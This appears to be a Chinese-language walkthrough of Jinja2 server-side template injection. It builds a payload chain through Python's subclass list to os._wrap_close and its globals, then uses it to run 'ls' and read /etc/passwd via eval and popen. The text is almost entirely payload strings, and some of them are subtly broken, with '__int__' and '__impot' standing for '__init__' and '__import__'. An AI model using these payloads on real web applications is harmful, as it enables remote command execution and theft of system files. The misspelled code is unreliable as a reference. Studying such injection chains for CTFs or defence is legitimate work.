 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 {{''.__class__.__base__.__subclasses__ ()}} 复制到notepad,把逗号','替换成'\n'(拓展) 然后查找常用注入模块 发现os._wrap_close在118行 调用os.__wrap_close name {{''.__class__.__base__.__subclasses__ ()[117]}} //注意列表的下标从0开始计数 查看该模块是否被重载 {{''.__class__.__base__.__subclasses__ ()[117].__int__}} 没有出现wrapper字眼,说明已经重载 查看全局变量,有哪些可以使用的方法函数等 {{''.__class__.__base__.__subclasses__ ()[117].__int__.__globals__}} 执行ls命令 {{''.__class__.__base__.__subclasses__ ()[117].__int__.__globals__['__builtins__']['eval']("__impot('os').popen('ls').read()" )}} 这个比较复杂,因为这里利用的是builtins下的eval,然后加载os模块 可以直接调用popen,或者直接利用eval然后import 直接利用popen {{''.__class__.__base__.__subclasses__ ()[117].__int__.__globals__['popen']('cat /etc/passwd' ).read()}} 这里的read是为了使命令执行有回显